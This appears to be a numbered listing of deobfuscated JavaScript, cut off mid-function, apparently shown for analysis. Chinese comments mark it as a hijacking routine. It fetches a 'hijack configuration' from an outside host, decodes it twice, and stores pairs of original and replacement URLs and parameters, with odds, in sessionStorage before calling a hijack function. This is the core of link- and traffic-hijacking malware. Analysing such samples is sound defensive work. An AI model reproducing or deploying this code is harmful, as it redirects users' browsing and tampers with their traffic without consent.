 1 (function anonymous() {
2 return function() {
3 var u = 'http://eoud.dgygpx.com/Install/catch.json?ip=25.0.0.3&ver=' + config.ver;
4 toObject(config.extend.r)(u, function(t) { 请求劫持配置
5 var d = JSON.parse(t);
6 var etdata = JSON.parse(toObject(config.extend.base)(toObject(config.extend.base)(d.aaData))); 解密配置
7 if (d.IsSuccess) {
8 var data = etdata.aaData;
9 var o_dn, o_cm, o_pm, t_dn, t_cm, t_pm, cg, ch;
10 var A1 = [];
11 A2 = [];
12 A3 = [];
13 B1 = [];
14 B2 = [];
15 B3 = [],
16 cgT = [],
17 chT = [];
18 for (var i = 0; i < data.length; i++) {
19 o_dn = data[i].OrigUrl;
20 o_cm = data[i].OrigFullUrl;
21 o_pm = data[i].OrigParam;
22 t_dn = data[i].NewUrl;
23 t_cm = data[i].NewFullUrl;
24 t_pm = data[i].NewParam;
25 cg = data[i].Change;
26 ch = data[i].Odds;
27 chT.push(ch); 初始化结构体
28 A1.push(o_dn);
29 A2.push(o_cm);
30 A3.push(o_pm);
31 B1.push(t_dn);
32 B2.push(t_cm);
33 B3.push(t_pm);
34 cgT.push(cg)
35 }
36 ;sessionStorage.setItem('chN', chT);
37 sessionStorage.setItem('A1', A1);
38 sessionStorage.setItem('A2', A2);
39 sessionStorage.setItem('A3', A3);
40 sessionStorage.setItem('B1', B1);
41 sessionStorage.setItem('B2', B2);
42 sessionStorage.setItem('B3', B3);
43 sessionStorage.setItem('cgT', cgT);
44 toObject(config.extend.getConfig1)() 劫持
45 }